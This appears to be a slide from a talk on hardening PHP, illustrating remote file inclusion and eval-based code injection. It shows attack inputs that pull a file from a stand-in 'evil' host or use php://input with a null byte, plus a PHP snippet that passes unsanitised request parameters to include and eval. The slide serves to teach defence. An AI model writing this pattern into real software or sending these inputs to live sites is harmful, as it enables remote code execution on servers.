

# Hardening PHP
Runtime – include and eval (example):
Arbitrary (remote?) includes
action=http://example.com/evil.inc
action=php://input%00
Function-calls via eval
<?php
 include $_GET['module'].'-module.php';
 eval('module_'.$_GET['module'].'_init()');
?>
45